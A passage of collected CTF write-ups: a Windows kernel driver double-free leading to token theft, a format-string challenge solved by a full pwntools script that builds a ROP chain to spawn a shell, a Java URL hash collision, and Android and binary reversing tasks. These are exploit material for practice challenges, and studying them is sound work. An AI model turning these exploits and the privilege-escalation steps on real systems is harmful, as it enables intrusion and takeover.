typedef struct NoteRoot { NOTE_ENT Entry[MAX_ENT]; KMUTEX Lock; } NOTE_ROOT, *PNOTE_ROOT; ```* The exploit can allocate, write, read and free the buffers.* Bug: `NOTE_ENT.Buf` is not initialized. However, `NOTE_ENT.nSpace` is set to `SPACE_FREED`.* Bug: the read function does not check `NOTE_ENT.nSpace`.* Bug: the free function does not check `NOTE_ENT.nSpace`.* End result: the exploit can cause a double free.* `whoami /all` indicates that the exploit runs with the medium integrity level.* Obtain the kernel base [using `NtQuerySystemInformation(SystemModuleInformation)`]( https://m0uk4.gitbook.io/notebooks/mouka/windowsinternal/find-kernel-module-address-todo ).* The kernel allocator does not exhibit LIFO behavior, so we need to [spray the kernel heap](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/pwnit.c#L208). Open the device multiple times, writing forged `NOTE_ROOT`s that point to the kernel base into the 3rd buffers. Then close all the file objects.* Open the device multiple times [again](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/pwnit.c#L226). For each file object, allocate `0xfff - i` bytes for the 2nd buffer, where `i` is the index of the file object. The goal is to have a predictable value in `nSpace`.* [Read](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/pwnit.c#L241) from all 3rd buffers. * If the result is `MZ`, which corresponds to the data located at the kernel base, then the corresponding `NOTE_ROOT` is allocated on top of a forged one. In this case, allocate the 3rd buffer to avoid crashes. * If the result's `j = 0xfff - nSpace` is sane, then we found an opened `NOTE_ROOT` (`i`) that points to a different opened `NOTE_ROOT` (`j`).* [Free](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/pwnit.c#L265) the 3rd buffer of `i`. This will free the `j`'s `NOTE_ROOT`.* Allocate more `NOTE_ROOT`-sized buffers. One of them will overlap with the `j`'s `NOTE_ROOT`.* Write a forged `NOTE_ROOT` into all of them, effectively setting `j` to whatever we want. Note: we need to preserve the `KMUTEX` value, otherwise the kernel will crash when trying to lock it.* Arbitrary read/write is achieved by setting a forged `NOTE_ENT.Buf` and then reading from or writing to `i`.* [Read](https://github.com/mephi42/ctf/tree/master/2023.12.23-SECCON_CTF_2023_International_Finals/WkNote/pwnit.c#L285) `PsInitialSystemProcess` and its `Token`, which corresponds to essentially a root user.* Loop over its `ProcessListEntry` until `ImageFileName` matches that of the exploit process.* Overwrite the `Token` and spawn `cmd.exe`.* `SECCON{ExAllocatePoolWithTag_pr0v1d35_un1n1714l1z3d_m3m0ry}`. |
# BackdoorCTF 2023 - Baby Formatter Writeup# Challenge Description```Just another format string challenge. Aren't they too easy these days :)
https://staticbckdr.infoseciitr.in/babyformatter.zip
nc 34.70.212.151 8003Author: p0ch1taPoints: 459Category: pwn```
Challenge files: [ld-linux-x86-64.so.2](https://backdoor.infoseciitr.in/uploads?key=d69fdac23bfc3ffb244b7637d043cdf5b6b45eff8026d49df7b82c28de87cf62%2Fld-linux-x86-64.so.2) [challenge](https://backdoor.infoseciitr.in/uploads?key=4f72b06d510d5cc7efc581753505b0278cdbc551df6c2c6aba9bcf81e4259e1c%2Fchallenge)# TL;DRAlthough the name might suggest otherwise, this challenge really gave me a hard time. The vulnerability was simple, a classic format string attack `printf(my_input)`. Common format specifiers, `p` `u` `d` `x`, were blocked, leaving us to use `s` and `n` to perform exploration and exploitation. But the real difficulty lay in the fact that we couldn't [overwrite GOT](https://ret2rop.blogspot.com/2018/10/format-strings-got-overwrite-remote.html) (Global Offset Table) because it was read-only with `Full RELRO`. As this is the usual route for format string exploitation, I spent quite some figuring out how to get a shell without overwriting GOT. Finally I ended up constructing a ROP chain on the stack to call `system("/bin/sh")` using the format string vulnerability. It was easy as the program already prints two information needed to perform the attack, the address of a stack variable and the address of libc function `fgets`. Also we were provided with the libc being used on remote.
Using the format string vulnerability, I overwrote the return address of `main` to the address of a `pop rdi; ret` gadget in libc (the challenge binary didn't have any such gadget). I also wrote `"/bin/sh\x00"` on stack and put its address right on top of gadget address. Next, I put the address of a `ret` instruction from libc on the stack for stack alignment when `system()` will be called. Finally, I put the address of `system()` right on top of the address of `ret`. The constructed rop chain looked like the following:```STACK LOW +-------------------------+ ⭣ + Addr of `pop rdi; ret` + ------------------------+ --------------- ⭣ + Addr of '/bin/sh\x00' ===> | '/bin/sh\x00' | + ------------------------+ --------------- ⭣ + Addr of `ret` + ------------------------+ ⭣ + Addr of `system()`STACK HIGH + ------------------------+ ```So, in total I had to perform 5 writes using `%n` format specifier to get shell execution. For specifics on how I found these addresses and overwrote them, see the [Detailed Solution](#detailed-solution) section.
Final Exploit Script: [solve.py](#solvepy)# Detailed Solution## Initial AnalysisWe're dealing with a 64-bit, unstripped binary as seen from the output of `file` command:

All the protections are turned on for the binary. `checksec` utility of pwntools or `gef` can tell us about that info.

By default the challenge binary will use my local system's libc as can be seen from the output of `ldd` command:

The first order of business would be to patch the binary so that it uses the provided libc by the challenge author as we need the correct offsets and addresses during our exploitation process. Using [pwninit](https://github.com/io12/pwninit) it can be done very easily. Just the binary and the provided libc have to be on the same directory, the rest will be handled by `pwninit`.

As seen from the image, the challenge binary is now using the provided libc. We can now proceed to figure out what the binary is doing and how we can exploit it.## Understanding the binary### Run binaryAfter running the binary, it gives us 3 options. If we select the first one, `1. Accept you are noob`, we get two values which look like runtime memory addresses. We'll validate our assumption later when we look at the binary inside Ghidra.

If we select the second option, `2. Try the challenge`, we are asked to give some input which is then echoed back to us.

As our input is echoed back as is, its a hint that there might be format string vulnerability present in the binary. I will not dive into the details of how format string vulns work. So if you need refresher or have no idea how format string attack works, consider watching these excellent videos by Liveoverflow from its [Binary Exploitation](https://www.youtube.com/playlist?list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN) playlist (_vidoes 0x11-0x13_). Also this [tutorial](https://tc.gts3.org/cs6265/tut/tut05-fmtstr.html) on format string vuln is really helpful.
Lets try with some `%p` to validate our suspicion.

Weird. When we try with a format specifier, it prints `Cant leak anything`. Seems like some sort of filtering is going on here which prints a default message if we provide format specifiers as input. Now's the time to fire up Ghidra and look inside the binary to understand exactly whats happening.### Looking at GhidraThe main function is following

So, there's an infinite loop going on. At the start of each iteration, `menu()` is called which prints the 3 options that we saw earlier.

`hint()` is called when we select option 1 and `vuln()` is called if option 2 is selected. From the name, we can assume that `vuln()` is where the vulnerability lies. Lets first look at what `hint()` is doing.

Ah! We are getting two very important hints from here. One is the address of a local variable from stack and another is the address of libc function `fgets`. With these two addresses, we can effectively bypass ASLR and also get address of any function from libc (as we have the corresponding `libc.so` file). Now lets look at `vuln()`.

A input of length `0x1d` is taken, passed to `filter()` function and then to `printf()`. So the `printf(input)` is the source of vulnerability as its taking out input directly. Lets see what `filter()` does.

So `filter()` is basically checking whether the input contains `p`, `u`, `d` or `x`, which are the usual format specifiers to check and validate format string vulnerabilities. If any of them are present, the program terminates. That means our input can't have these characters. Fortunately for us, another two major format specifiers `s` and `n` are not filtered. And those two are enough to validate and perform arbitrary write using the format string vuln.## Goal (and a failed attempt...)Our goal for this challenge is to get shell execution so that we can read the flag. Usually with format string vuln, we do this by overwriting the GOT entry of some libc function to another function that can execute shell. But that route of exploitation is not possible in this challenge as the GOT table is `read-only` for this binary.
My initial thought was to use [one_gadget](https://github.com/david942j/one_gadget) `execeve` as I wouldn't have to set function parameters for that case. Because if I use `system("/bin/sh")` then I have to find a gadget to put the address of `"/bin/sh"` in `RDI` after writing the string on stack and build a whole rop chain on the stack which would make the exploit more complex. I wanted to take the easy route but in the end I ended up creating the rop chaing and calling `system()` anyway.
The reason I couldn't use one_gadget was that it needs some constraints to be satisfied for one_gadget to work. The following output from one_gadget tool shows the available options from given `libc.so`:

The constraints need to be satisfied before jumping to these one_gadget instructions for getting successful shell execution. I checked all the possible return points by setting breakpoint in gdb. None of them satisfied these constraints at the time of return. It cost me quite a lot of time while I was checking these because I was too reluctant to take the other route of using `system()` :)## SolutionNow, I'll explain the whole process of how I built the rop chain and executed `system("/bin/sh")` using the format string vulnerability.### Find the offsetThe first thing we need to figure out when exploiting a format string vuln is where in the stack is our input is. To be more exact, which numbered value on stack is our input. Usually we do this by putting some random characters first in our input and then using several `%p` or `%x`'s after that. Next, in the output, we check which `%p` or `%x`'s have returned our initial random characters. But we can't do this in this challenge as both `p` and `x` are being filtered. And we can't also use `%s` as it tries to dereference the values on stack as memory addresses which would trigger segmentation fault in many cases. So what I did was use `gdb` to skip the filter function altogether after I gave `%p`'s as input so that I can see what's getting reflected from `printf`. After doing some trial and error, I found that the **`6th`** value off the stack is our input which can be seen from the following screenshot.


### pwntools `fmtstr_payload`As discussed before, we can write arbitrary values in memory by exploiting a format string vuln. It is done using the `%n` format specifier which writes the *count of the number of characters printed so far* by `printf` to the corresponding memory address specified with `%n`. By using length modifiers such as `hh` or `h` with `%n` we can write individual `byte`'s or `short`'s in a memory address. But manually calculating each byte to be written in each memory address is a tedious task and prone to error. Thanks to [pwntools](https://github.com/Gallopsled/pwntools), this process is now easier than ever with their [`fmtstr_payload`](https://docs.pwntools.com/en/stable/fmtstr.html) function. The function signature of `fmtstr_payload` looks like following:```pythonfmtstr_payload(offset, {where: what}, write_size=size)````offset` is where in the stack our input lies which in our case would be `6`. `where` is the memory address we want to overwrite and `what` is the value to be written in `where`. `write_size` defines the size of the write which can be either `byte`, `short` or `int`. The default is `byte`. For complete description of the function and its parameters, see the [doc](https://docs.pwntools.com/en/stable/fmtstr.html#pwnlib.fmtstr.fmtstr_payload). I have heavily used this function to build the exploit for this challenge.### Create the ROP chainMy plan is to overwrite a return address on stack with the address of a `pop rdi; ret` instruction which would pop an address off the stack to `RDI`. That popped address would be the address of string `"/bin/sh\x00"` which I would have to first put somewhere on the stack. After the pop is done, the execution would go to a `ret` instruction which would correctly align the stack for the next `system()` function call. In summary, I would need the following steps to be done for the exploit to work correctly:1. Find addresses of `pop rdi; ret`, `ret`, `system()` from libc and suitable stack address to write `"/bin/sh\x00"`2. Find a suitable return address on stack to overwrite it to address of `pop rdi; ret`3. Overwrite stack with the addresses of string `"/bin/sh\x00"`, `ret` and `system()` on successive addresses from the above return addressSee [TL;DR](#tldr) to visualize how the stack will look like after these steps are done.#### Find addressesRecall that the `hint()` function gives us two addresses, one from stack (`stack_address`) and another from libc (`fgets`). First we need to find a suitable address on stack which doesn't get overwritten between function calls and put the string `"/bin/sh\x00"` there. I selected `stack_address + 176` as the memory location to write binsh.
Finding address of `system()` is pretty straightforward as we have the runtime address of a libc function (`fgets` from `hint()`) and also the libc itself. We get the base address of libc by subtracting the leaked libc address from the offset of `fgets`. Then add the offset of `system` with libc base.```pythonlibc.addr = fgets - libc.symbols["fgets"]SYSTEM = libc.addr + libc.symbols["system"]```Next we need to find out the address of `pop rdi; ret` and `ret` instruction. Unfortunately, the challenge binary didn't have any `pop rdi` gadget so I had to search for it in the given libc. Using [ROPgadget](https://github.com/JonathanSalwan/ROPgadget) I found the offset of a `pop rdi` and `ret` gadget. Adding them with the base address of libc would give us the runtime addresses of these instructions.


The final piece of the puzzle was to figure out which return address I would overwrite. I spent a lot of time trying to figure out this. In each iteration of the `while` loop in main, the `vuln()` function was called once. Each call to `vuln()` allowed me to input a string of length `0x1d` that means I couldn't use large values to overwrite multiple byte positions at once. This input length limitation gave me hard time as I had to overwrite only 1 byte at a time in each call to `vuln()`. That means I need to be able to come to vuln() a lot of times to overwrite all those values and as such overwriting return address of vuln() was not an option. So I decided to **overwrite the return address of `main()`** to `pop rdi; ret` instruction so that when I use the `3. Exit` option, the constructed ROP chain would be triggered.#### Overwrite the stackAfter getting all the required addresses, the last step was to overwrite the stack with those addresses starting from the return address of `main()`. I overwrote one byte at each call to `printf()` (inside vuln()) using the `fmtstr_payload()` function mentioned in the [previous section](#pwntools-fmtstr_payload). One thing that I want to mention here is that the stack had to be overwritten sequentially. That means, first overwrite the return address of `main()`, next write the address of string `/bin/sh\x00`, then the address of `ret` and finally the address of `system()`. Because somehow each write was affecting the immediate next write's position. For example, if I wrote first the address of `/bin/sh\x00` and then I changed `main()`'s return address, it would change the previously written address of `/bin/sh\x00` rendering my ROP chain useless. Thats why I had to write these addresses sequentially in the order they should be in ROP chain. Writing of string `"/bin/sh\x00"` can be done anywhere in the sequence as this memory is not adjacent to our ROP chain.
Final stack layout after overwriting at the return point of main:

After all steps are done, all we had to do was select the `3. Exit` option and voila! we got the shell and read the [Flag](#flag).
## solve.py```python#!/usr/bin/env python3.8
from pwn import *import warningsimport re
# Allows you to switch between local/GDB/remote from terminaldef connect(): if args.GDB: r = gdb.debug(elf.path, gdbscript=gdbscript) elif args.REMOTE: r = remote("34.70.212.151", 8003) else: r = process([elf.path]) return r
# Specify GDB script here (breakpoints etc)gdbscript = """ set follow-fork-mode child start b *vuln+137 b *main+159"""
# Binary filenameexe = "./challenge_patched"# This will automatically get context arch, bits, os etcelf = context.binary = ELF(exe, checksec=False)# Change logging level to help with debugging (error/warning/info/debug)context.log_level = "info"warnings.filterwarnings( "ignore", category=BytesWarning, message="Text is not bytes; assuming ASCII, no guarantees.",)
# =======================# EXPLOIT AFTER THIS# =======================r = connect()libc = ELF("./libc.so.6", checksec=False)
r.sendlineafter(b">> ", "1")resp = r.recvline().strip()print(resp)
stack_addr = int(resp.split(b" ")[0], 16)fgets = int(resp.split(b" ")[1], 16)# print(f"stack address: {hex(stack_addr)}, fgets: {hex(fgets)}")
offset = 6POP_RDI_OFFSET = 0x2A3E5 # offset of "pop rdi ; ret" in libcRET_OFFSET = 0x29139 # offset of "ret" in libc
BINSH = stack_addr + 176 # write "/bin/sh" hereMAIN_RET = ( stack_addr + 56) # overwrite this address to address of "pop rdi; ret" instructionBINSH_Location = MAIN_RET + 8 # overwrite this address to address of "/bin/sh"RET_Location = MAIN_RET + 16 # overwrite this address to address of "ret" instructionSYSTEM_Location = MAIN_RET + 24 # overwrite this address to address of "system()" call
libc.addr = fgets - libc.symbols["fgets"]POP_RDI = libc.addr + POP_RDI_OFFSETRET = libc.addr + RET_OFFSETSYSTEM = libc.addr + libc.symbols["system"]
# print(f"/bin/sh: {hex(BINSH)}, Main return: {hex(MAIN_RET)}, Pointer to /bin/sh: {hex(BINSH_Location)}")# print(f"Libc base: {hex(libc.addr)}, RET: {hex(RET)}, POP_RDI: {hex(POP_RDI)}, SYSTEM: {hex(SYSTEM)}")
# payload = fmtstr_payload(offset, {location : value})def make_and_send_payload(offset, where, what, size): payload = fmtstr_payload(offset, {where: what}, write_size=size) r.sendlineafter(b">> ", "2") # print(f"Wrote: {what}") r.sendlineafter(b">> ", payload)
# write /bin/sh to stack location BINSHprint(f"WRITING /bin/sh to {hex(BINSH)}")make_and_send_payload(offset, BINSH, b"/", "byte")make_and_send_payload(offset, BINSH + 1, b"b", "byte")make_and_send_payload(offset, BINSH + 2, b"i", "byte")make_and_send_payload(offset, BINSH + 3, b"n", "byte")make_and_send_payload(offset, BINSH + 4, b"/", "byte")make_and_send_payload(offset, BINSH + 5, b"s", "byte")make_and_send_payload(offset, BINSH + 6, b"h", "byte")make_and_send_payload(offset, BINSH + 7, b"\x00", "byte")
# write address of POP_RDI_RET in libc to MAIN_RET on stackprint(f"WRITING address of POP_RDI_RET ({hex(POP_RDI)}) on stack at {hex(MAIN_RET)}")make_and_send_payload(offset, MAIN_RET, bytes.fromhex(hex(POP_RDI)[2:])[-1], "byte")make_and_send_payload(offset, MAIN_RET + 1, bytes.fromhex(hex(POP_RDI)[2:])[-2], "byte")make_and_send_payload(offset, MAIN_RET + 2, bytes.fromhex(hex(POP_RDI)[2:])[-3], "byte")make_and_send_payload(offset, MAIN_RET + 3, bytes.fromhex(hex(POP_RDI)[2:])[-4], "byte")make_and_send_payload(offset, MAIN_RET + 4, bytes.fromhex(hex(POP_RDI)[2:])[-5], "byte")make_and_send_payload(offset, MAIN_RET + 5, bytes.fromhex(hex(POP_RDI)[2:])[-6], "byte")
# write address of /bin/sh (BINSH) to BINSH_Location on stackprint(f"WRITING address of /bin/sh to {hex(BINSH_Location)}")make_and_send_payload(offset, BINSH_Location, bytes.fromhex(hex(BINSH)[2:])[-1], "byte")make_and_send_payload( offset, BINSH_Location + 1, bytes.fromhex(hex(BINSH)[2:])[-2], "byte")make_and_send_payload( offset, BINSH_Location + 2, bytes.fromhex(hex(BINSH)[2:])[-3], "byte")make_and_send_payload( offset, BINSH_Location + 3, bytes.fromhex(hex(BINSH)[2:])[-4], "byte")make_and_send_payload( offset, BINSH_Location + 4, bytes.fromhex(hex(BINSH)[2:])[-5], "byte")make_and_send_payload( offset, BINSH_Location + 5, bytes.fromhex(hex(BINSH)[2:])[-6], "byte")
# write address of RET in libc to RET_Location on stackprint(f"WRITING address of RET ({hex(RET)}) on stack at {hex(RET_Location)}")make_and_send_payload(offset, RET_Location, bytes.fromhex(hex(RET)[2:])[-1], "byte")make_and_send_payload(offset, RET_Location + 1, bytes.fromhex(hex(RET)[2:])[-2], "byte")make_and_send_payload(offset, RET_Location + 2, bytes.fromhex(hex(RET)[2:])[-3], "byte")make_and_send_payload(offset, RET_Location + 3, bytes.fromhex(hex(RET)[2:])[-4], "byte")make_and_send_payload(offset, RET_Location + 4, bytes.fromhex(hex(RET)[2:])[-5], "byte")make_and_send_payload(offset, RET_Location + 5, bytes.fromhex(hex(RET)[2:])[-6], "byte")
# write address of SYSTEM in libc to SYSTEM_Location on stackprint(f"WRITING address of system() ({hex(SYSTEM)}) on stack at {hex(SYSTEM_Location)}")make_and_send_payload( offset, SYSTEM_Location, bytes.fromhex(hex(SYSTEM)[2:])[-1], "byte")make_and_send_payload( offset, SYSTEM_Location + 1, bytes.fromhex(hex(SYSTEM)[2:])[-2], "byte")make_and_send_payload( offset, SYSTEM_Location + 2, bytes.fromhex(hex(SYSTEM)[2:])[-3], "byte")make_and_send_payload( offset, SYSTEM_Location + 3, bytes.fromhex(hex(SYSTEM)[2:])[-4], "byte")make_and_send_payload( offset, SYSTEM_Location + 4, bytes.fromhex(hex(SYSTEM)[2:])[-5], "byte")make_and_send_payload( offset, SYSTEM_Location + 5, bytes.fromhex(hex(SYSTEM)[2:])[-6], "byte")
r.sendlineafter(b">> ", "3")
r.interactive()```## Flag`flag{F0rm47_5tr1ng5_4r3_7o0_3asy}` |
# Admin CLI
* remote
## Description
> A (very) early version of the administration tool used for FE-CTF was found. Looks like they only just started making> it, but maybe it's already vulnerable?
```shellnc admin-cli.hack.fe-ctf.dk 1337```
---
## Challenge
We are given a Java class file, `Main.class`, a Dockerfile that runs the class file, and a netcat command to connect tothe server where the Docker container is running.
Looking at the Dockerfile, the first intention is that it seems to be a Log4shell challenge, since it uses thevulnerable Log4j version 2.14.1.
```dockerfileRUN wget http://archive.apache.org/dist/logging/log4j/2.14.1/apache-log4j-2.14.1-bin.zipRUN unzip apache-log4j-2.14.1-bin.zip```
However, looking at the Java class file, it seems not necessary to exploit the Log4j vulnerability, since the class filesimply replaces ``API_KEY`` with the flag.
```javapublic class Main {
/* flag{....} */ private static String API_KEY = Base64.getUrlEncoder().encodeToString(System.getenv("FLAG").getBytes()); /* Doesn't seem to be authorized, I don't know why... */ /* https://backend.fe-ctf.local/removePoints?teamId=0&amount=1000&key=api_key */ private static int HASH_CODE = -615519892;
/* Should be safe, right? */ private static Logger logger = LogManager.getLogger(Main.class); public static void main(String[] args) { Configurator.setLevel(Main.class.getName(), Level.INFO); Scanner s = new Scanner(System.in); System.out.print("Enter URL: "); String input = s.nextLine(); s.close(); try { URL url = new URL(input.replaceAll("API_KEY", API_KEY)); if (url.hashCode() == HASH_CODE && url.getHost().equals("backend.fe-ctf.local")) { logger.info("URLs Matched, sending request to {}", url); /* TODO: Figure out how to send request HttpURLConnection con = (HttpURLConnection) url.openConnection(); con.setRequestMethod("GET") */ } else { logger.warn("URLs are not equal!"); } } catch (MalformedURLException e) { logger.error("Invalid URL"); System.exit(1); } }}```
At a second glance it looks more like a hash collision challenge. The class file takes a URL as input,replaces ``API_KEY`` with the flag, and then checks if the hash code of the URL is equal to ``-615519892`` and if thehost is ``backend.fe-ctf.local``. If both conditions are true, it will log the URL.
So the goal is to create a URL that has the same hash code as ``-615519892`` and has ``backend.fe-ctf.local`` as host.The URL also needs to contain the flag, so we can see it in the logging message.
The hash code is taken from the ``java.net.URL`` class, which uses the following hash function:
```javaprotected int hashCode() { int h = 0;
// Generate the protocol part. String protocol = u.getProtocol(); if (protocol != null) h += protocol.hashCode();
// Generate the host part. String host = u.getHost(); if (host != null) h += host.toLowerCase().hashCode();
// Generate the file part. String file = u.getFile(); if (file != null) h += file.hashCode();
// Generate the port part. if (u.getPort() == -1) h += u.getDefaultPort(); else h += u.getPort();
// Generate the ref part. String ref = u.getRef(); if (ref != null) h += ref.hashCode();
return h;}```
After some testing around with the hash function, we realized that the hash code function does not take the authoritypart of the URL into account.
By simply setting the authority part of the URL to ``API_KEY``, we can create a URL with a hash code independent of theflag.
Luckily in the comments of the class file, we can find a URL that has the hash code ``-615519892``:
```java/* https://backend.fe-ctf.local/removePoints?teamId=0&amount=1000&key=api_key */```
So by just taking that URL and adding the authority we can get the flag.
```https://[email protected]/removePoints?teamId=0&amount=1000&key=api_key```
## Useful links
* https://en.wikipedia.org/wiki/Uniform_Resource_Identifier
## Alternative solutions
## Option 1
During the CTF we also realized that the port changes the hash code by its exact value.
```java// Generate the port part.if (u.getPort() == -1) h += u.getDefaultPort();else h += u.getPort();```
So it would be possible to just calculate the difference between the url hash code and the target hash code and then addthe difference as the port. This opens up the possibility to craft a URL that abuses the Log4j vulnerability.
## Option 2
After the CTF we came across a writeup that used the fact that apparently already when creating the URL object, a DNSlookup is performed. So it is possible to create a URL that contains ``API_KEY`` as a subdomain which will be replacedby the flag and then the DNS request will just leak the flag in the subdomain as the hostname ist first checked afterthe URL object is created.
```javaURL url = new URL(input.replaceAll("API_KEY", API_KEY));if (url.hashCode() == HASH_CODE && url.getHost().equals("backend.fe-ctf.local")) {``` |
# Open sesame
We were given [this](https://gr007.tech/writeups/2023/backdoor/rev/open_sesame/open_sesame.apk) app to reverse engineer. This app asks for a user and password as input when installed. We will look into it's source code using [jadx](https://github.com/skylot/jadx). It also comes with a gui.```shbackdoor/rev/open_sesame on master [?]❯ jadx open_sesame.apkINFO - loading ...INFO - processing ...ERROR - finished with errors, count: 30```
The important part is the following inside the `MainActivity.java` file:```java private static final int[] valid_password = {52, AppCompatDelegate.FEATURE_SUPPORT_ACTION_BAR, 49, 98, 97, 98, 97}; private static final String valid_user = "Jack Ma"; private Button buttonLogin; private EditText editTextPassword; private EditText editTextUsername;
/* JADX INFO: Access modifiers changed from: protected */ @Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity public void onCreate(Bundle bundle) { super.onCreate(bundle); setContentView(R.layout.activity_main); this.editTextUsername = (EditText) findViewById(R.id.editTextUsername); this.editTextPassword = (EditText) findViewById(R.id.editTextPassword); Button button = (Button) findViewById(R.id.buttonLogin); this.buttonLogin = button; button.setOnClickListener(new View.OnClickListener() { // from class: com.example.open_sesame.MainActivity.1 @Override // android.view.View.OnClickListener public void onClick(View view) { MainActivity.this.validateCredentials(); } }); }
/* JADX INFO: Access modifiers changed from: private */ public void validateCredentials() { String trim = this.editTextUsername.getText().toString().trim(); String trim2 = this.editTextPassword.getText().toString().trim(); if (trim.equals(valid_user) && n4ut1lus(trim2)) { String str = "flag{" + flag(Integer.toString(sl4y3r(sh4dy(trim2))), "U|]rURuoU^PoR_FDMo@X]uBUg") + "}"; return; } showToast("Invalid credentials. Please try again."); }
```
We see that valid_password is already declared inside it. A quick google and we can tell that `AppCompatDelegate.FEATURE_SUPPORT_ACTION_BAR` is a constant in the `AppCompatDelegate` class with value equaling `108`.
[appcompatdelegate](https://gr007.tech/writeups/2023/backdoor/rev/open_sesame/AppCompatDelegate.png)
This app only shows toast when the user password combination is wrong and only calculates the flag upon entering the correct credentials. We can just take the whole code and write our own [solution](https://gr007.tech/writeups/2023/backdoor/rev/open_sesame/Sol.java) that will print the flag.
```shbackdoor/rev/open_sesame on master [?] via ☕ v21❯ javac Sol.java
backdoor/rev/open_sesame on master [?] via ☕ v21❯ java Solflag{aLiBabA_and_forty_thiEveS}```
flag: `flag{aLiBabA_and_forty_thiEveS}` |
## cereal killer 05
### description
> points: 50>> created by: `thezeal0t`
we think dr. geschichter of lytton labs likes to use his favorite monster cereal as a password for all of his accounts! see if you can figure out what it is, and keep it handy! choose one of the binaries to work with.
enter the answer as flag{whatever-it-is}.
[download file](https://gr007.tech/writeups/2023/deadface/rev/cereal_killer_5/cereal)
### solution
when the binary is run, it askes for dr. geschichter's favourite cereal and entity.
```shdeadface/rev/cereal_killer_5 on master [!?]❯ ./cerealdr. geschichter, just because he is evil, doesn't mean he doesn't have a favorite cereal.please enter the passphrase, which is based off his favorite cereal and entity: adsfadffnotf1aq{you-guessed-it---this-is-not-the-f1aq}```
i don't know if it is the intended solution, i just ran the program in gdb, interrupted it when it asked for input and search for any string having `flag{}` and there it was, the flag.
```shdeadface/rev/cereal_killer_5 on master [!?]❯ gdb cerealgnu gdb (gdb) 13.2copyright (c) 2023 free software foundation, inc.license gplv3+: gnu gpl version 3 or later <http://gnu.org/licenses/gpl.html>this is free software: you are free to change and redistribute it.there is no warranty, to the extent permitted by law.type "show copying" and "show warranty" for details.[ legend: modified register | code | heap | stack | string ]────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────$eax : 0xfffffe00$ebx : 0x0$ecx : 0x5655a5b0 → 0x00000000$edx : 0x400$esp : 0xffffc2c0 → 0xffffc328 → 0xffffc998 → 0xffffcc38 → 0x00000000$ebp : 0xffffc328 → 0xffffc998 → 0xffffcc38 → 0x00000000$esi : 0xf7e20e34 → "l\r""$edi : 0xf7e207c8 → 0x00000000$eip : 0xf7fc7579 → <__kernel_vsyscall+9> pop ebp$eflags: [zero carry parity adjust sign trap interrupt direction overflow resume virtualx86 identification]$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0xffffc2c0│+0x0000: 0xffffc328 → 0xffffc998 → 0xffffcc38 → 0x00000000 ← $esp0xffffc2c4│+0x0004: 0x000004000xffffc2c8│+0x0008: 0x5655a5b0 → 0x000000000xffffc2cc│+0x000c: 0xf7d1e0d7 → 0xfff0003d ("="?)0xffffc2d0│+0x0010: 0xf7e215c0 → 0xfbad22880xffffc2d4│+0x0014: 0xf7e20e34 → "l\r""0xffffc2d8│+0x0018: 0xffffc328 → 0xffffc998 → 0xffffcc38 → 0x000000000xffffc2dc│+0x001c: 0xf7c827b2 → <_io_file_underflow+674> add esp, 0x10──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:32 ──── 0xf7fc7573 <__kernel_vsyscall+3> mov ebp, esp 0xf7fc7575 <__kernel_vsyscall+5> sysenter 0xf7fc7577 <__kernel_vsyscall+7> int 0x80 → 0xf7fc7579 <__kernel_vsyscall+9> pop ebp 0xf7fc757a <__kernel_vsyscall+10> pop edx 0xf7fc757b <__kernel_vsyscall+11> pop ecx 0xf7fc757c <__kernel_vsyscall+12> ret 0xf7fc757d <__kernel_vsyscall+13> int3 0xf7fc757e nop──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] id 1, name: "cereal", stopped 0xf7fc7579 in __kernel_vsyscall (), reason: sigint────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0xf7fc7579 → __kernel_vsyscall()[#1] 0xf7d1e0d7 → read()[#2] 0xf7c82690 → _io_file_underflow()[#3] 0xf7c84f1a → _io_default_uflow()[#4] 0xf7c62b63 → add esp, 0x10[#5] 0xf7c56df9 → __isoc99_scanf()[#6] 0x5655637a → main()─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ grep flag{[+] searching 'flag{' in memory[+] in '[stack]'(0xfffdc000-0xffffe000), permission=rw- 0xffffca0b - 0xffffca2b → "flag{xeno-do-do-do-do-do-dooooo}"gef➤```flag: `flag{xeno-do-do-do-do-do-dooooo}` |
## Sl4ydroid
We were given an android [app](./rev/sl4ydroid/sl4ydroid.apk) again. This time the app just runs and nothing happens. First I looked at the source code with jadx. The app was loading a custom library.
```java public native void damn(String str);
public native void k2(String str);
public native void kim(String str);
public native void nim(String str);
static { System.loadLibrary("sl4ydroid"); }
/* JADX INFO: Access modifiers changed from: protected */ @Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity public void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); setContentView(R.layout.activity_main); TextView textView = (TextView) findViewById(R.id.displayTextView); this.displayTextView = textView; textView.setVisibility(8); TextView textView2 = (TextView) findViewById(R.id.textView); this.textView = textView2; textView2.setText(getResources().getString(R.string.message)); kim(getResources().getString(R.string.k1)); nim(getResources().getString(R.string.n1)); damn(getResources().getString(R.string.d1)); k2(getResources().getString(R.string.k21)); }
```
The app loads the library functions and calls them with the strings defined in the app resource section. The library binary could be found inside `resources/lib` folder. Upon observing the binary for a long time, it happened to me that we should look at the process memory and look for our flag. I used [GameGuardian](https://gameguardian.net/forum/files/) to check the memory of sl4ydroid process in my android phone which by the way has root enabled.
The original writeup link contains screenshots from my phone which shows the exact steps I took to get the flag.
flag: `flag{RizZZ! Rc4_R3v3r51Ngg_RrR!:}` |
## Forensics/Forenscript
